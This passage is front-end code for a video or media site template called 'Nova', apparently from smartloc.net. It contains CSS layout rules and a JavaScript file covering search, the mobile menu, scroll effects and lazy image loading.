    gap: 8px;
}

.nova-source-btn,
.nova-episode-btn,
.nova-episode-link {
    padding: 8px 16px;
    background: var(--nova-surface);
    color: var(--nova-text);
    border: 1px solid var(--nova-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
}

.nova-source-btn:hover,
.nova-episode-btn:hover,
.nova-episode-link:hover {
    background: var(--nova-surface-light);
    border-color: var(--nova-primary);
}

.nova-source-btn.active,
.nova-episode-btn.active,
.nova-episode-link.active {
    background: var(--nova-primary);
    border-color: var(--nova-primary);
    color: white;
}

/* Footer */
.nova-footer {
    background: var(--nova-surface);
    border-top: 1px solid var(--nova-border);
    padding: 60px 0 30px;
    margin-top: 80px;
}

.nova-footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 40px;
    margin-bottom: 40px;
    padding: 0 60px;
}

.nova-footer-section {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.nova-footer-title {
    font-size: 20px;
    font-weight: 700;
    color: var(--nova-text);
}

.nova-footer-subtitle {
    font-size: 16px;
    font-weight: 600;
    color: var(--nova-text);
    margin-bottom: 8px;
}

.nova-footer-text {
    font-size: 14px;
    color: var(--nova-text-light);
    line-height: 1.6;
}

.nova-footer-links {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.nova-footer-links a {
    color: var(--nova-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: color 0.3s;
}

.nova-footer-links a:hover {
    color: var(--nova-primary-light);
}

.nova-footer-bottom {
    text-align: center;
    padding-top: 30px;
    border-top: 1px solid var(--nova-border);
    color: var(--nova-text-light);
    font-size: 14px;
    padding: 0 60px;
}

/* Responsive */
@media (max-width: 1200px) {
    .nova-grid-featured {
        grid-template-columns: repeat(3, 1fr);
    }

    .nova-grid-featured .nova-card-featured {
        grid-column: span 2;
        grid-row: span 2;
    }
}

@media (max-width: 768px) {
    .nova-container {
        padding: 0 20px;
    }

    .nova-header-top {
        padding: 16px 20px;
        gap: 20px;
        flex-wrap: wrap;
    }

    .nova-nav {
        padding: 0;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        display: none;
        background: var(--nova-surface);
        border-top: 1px solid var(--nova-border);
        box-shadow: 0 8px 32px var(--nova-shadow);
        z-index: 1001;
        max-height: calc(100vh - 100px);
        overflow-y: auto;
        backdrop-filter: blur(20px);
    }

    .nova-nav.active {
        display: block;
    }

    .nova-nav-wrapper {
        flex-direction: column;
        gap: 4px;
        padding: 16px 20px;
    }

    .nova-nav-item {
        padding: 14px 20px;
        border-radius: 10px;
        text-align: left;
        display: block;
        pointer-events: auto;
        touch-action: manipulation;
        -webkit-tap-highlight-color: rgba(99, 102, 241, 0.15);
        font-size: 16px;
        width: 100%;
    }

    .nova-nav-item::before {
        border-radius: 10px;
    }

    .nova-nav-item.active::after {
        display: none;
    }

    .nova-nav-item.active {
        background: linear-gradient(135deg, rgba(99, 102, 241, 0.2), rgba(139, 92, 246, 0.2));
        box-shadow: inset 0 0 20px rgba(99, 102, 241, 0.2);
    }

    .nova-menu-toggle {
        display: flex;
        z-index: 1001;
    }

    .nova-search {
        display: none;
    }

    .nova-grid-featured {
        grid-template-columns: repeat(2, 1fr);
    }

    .nova-grid-featured .nova-card-featured {
        grid-column: span 2;
        grid-row: span 2;
    }

    .nova-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
        padding: 0;
    }

    .nova-card {
        width: 100%;
    }

    .nova-card-title {
        font-size: 14px;
    }

    .nova-card-featured .nova-card-title {
        font-size: 18px;
    }

    .nova-section-header,
    .nova-page-header,
    .nova-pagination {
        padding-left: 20px;
        padding-right: 20px;
    }

    .nova-detail-content {
        flex-direction: column;
        gap: 24px;
    }

    .nova-detail-poster {
        width: 200px;
        margin: 0 auto;
    }

    .nova-detail-title {
        font-size: 28px;
    }

    .nova-footer-content {
        padding: 0 20px;
    }

    .nova-footer-bottom {
        padding: 0 20px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.smartloc.net/template/nova/js/main.js?v=1765184696
body_size: 1657
content:
// Nova Template JavaScript - 简洁舒适风格交互

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        const keyword = input.value.trim();
        const searchUrl = buildUrl('search', { wd: keyword });
        window.location.href = searchUrl;
        return false;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    const menuToggle = document.querySelector('.nova-menu-toggle');
    const nav = document.querySelector('.nova-nav');
    if (menuToggle && nav) {
        menuToggle.addEventListener('click', function(e) {
            e.stopPropagation();
            nav.classList.toggle('active');
            this.classList.toggle('active');
        });

        // 点击导航项后关闭菜单
        const navItems = nav.querySelectorAll('.nova-nav-item');
        navItems.forEach(item => {
            item.addEventListener('click', function() {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            });
        });

        // 点击外部区域关闭菜单
        document.addEventListener('click', function(e) {
            if (nav.classList.contains('active') &&
                !nav.contains(e.target) &&
                !menuToggle.contains(e.target)) {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            }
        });
    }

    // 滚动时头部效果
    let lastScroll = 0;
    const header = document.querySelector('.nova-header');
    if (header) {
        window.addEventListener('scroll', function() {
            const currentScroll = window.pageYOffset;
            if (currentScroll > 100) {
                header.classList.add('scrolled');
            } else {
                header.classList.remove('scrolled');
            }
            lastScroll = currentScroll;
        });
    }

    // 横向滚动行 - 鼠标滚轮支持
    const scrollRows = document.querySelectorAll('.nova-row-scroll');
    scrollRows.forEach(row => {
        let isDown = false;
        let startX;
        let scrollLeft;

        row.addEventListener('mousedown', (e) => {
            isDown = true;
            row.style.cursor = 'grabbing';
            startX = e.pageX - row.offsetLeft;
            scrollLeft = row.scrollLeft;
        });

        row.addEventListener('mouseleave', () => {
            isDown = false;
            row.style.cursor = 'grab';
        });

        row.addEventListener('mouseup', () => {
            isDown = false;
            row.style.cursor = 'grab';
        });

        row.addEventListener('mousemove', (e) => {
            if (!isDown) return;
            e.preventDefault();
            const x = e.pageX - row.offsetLeft;
            const walk = (x - startX) * 2;
            row.scrollLeft = scrollLeft - walk;
        });

        // 鼠标滚轮横向滚动
        row.addEventListener('wheel', (e) => {
            if (e.deltaY !== 0) {
                e.preventDefault();
                row.scrollLeft += e.deltaY;
            }
        });
    });

    // 卡片悬停效果
    const cards = document.querySelectorAll('.nova-card');
    cards.forEach(card => {
        card.addEventListener('mouseenter', function() {
            this.style.zIndex = '10';
        });

        card.addEventListener('mouseleave', function() {
            this.style.zIndex = '1';
        });
    });

    // 搜索框聚焦动画
    const searchInput = document.querySelector('.nova-search-input');
    const searchBox = document.querySelector('.nova-search-box');
    if (searchInput && searchBox) {
        searchInput.addEventListener('focus', function() {
            searchBox.classList.add('focused');
        });
        searchInput.addEventListener('blur', function() {
            if (!this.value) {
                searchBox.classList.remove('focused');
            }
        });
    }

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '50px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });
})();

